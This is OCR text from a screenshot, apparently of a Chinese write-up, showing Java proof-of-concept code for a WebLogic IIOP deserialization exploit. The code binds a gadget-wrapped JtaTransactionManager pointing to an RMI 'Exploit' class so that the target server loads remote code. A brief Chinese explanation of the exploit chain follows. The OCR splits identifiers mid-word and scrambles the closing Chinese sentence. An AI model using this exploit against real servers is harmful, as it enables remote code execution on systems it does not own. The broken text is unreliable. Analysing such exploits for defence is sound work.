
        env.put("java.naming.factory.initial",
 "weblogic.jndi.WLInitialContextFactory");

        env.put("java.naming.provider.url", Str
ing.format("iiop://%s:%s", ip, port));

        Context context = new InitialContext(en
v);

        // get object to Deserialize

        JtaTransactionManager jtaTransactionMan
ager = new JtaTransactionManager();

        jtaTransactionManager.setUserTransactio
nName("rmi://127.0.0.1:1099/Exploit");

        Remote remote = Gadgets.createMemoitize
dProxy(Gadgets.createMap("pwned", jtaTransactio
nManager), Remote.class);

        context.bind("hello", remote);

基于公布的POC，整个利用过程就为：
通过 Weblogic 的IP与端口通过
类进
weblogic.jndi.WLInitialContextFactory
行 IIOP 协议数据交互。